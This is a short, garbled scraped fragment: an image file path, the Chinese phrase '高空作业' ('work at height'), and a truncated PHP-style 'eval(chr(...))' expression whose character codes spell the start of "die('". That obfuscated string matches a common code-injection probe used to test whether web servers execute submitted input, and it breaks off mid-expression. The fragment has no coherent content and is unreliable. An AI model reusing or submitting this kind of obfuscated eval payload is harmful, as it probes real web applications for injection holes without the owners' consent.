 高空作业eval(chr(100).chr(105).chr(101).chr(40).chr(39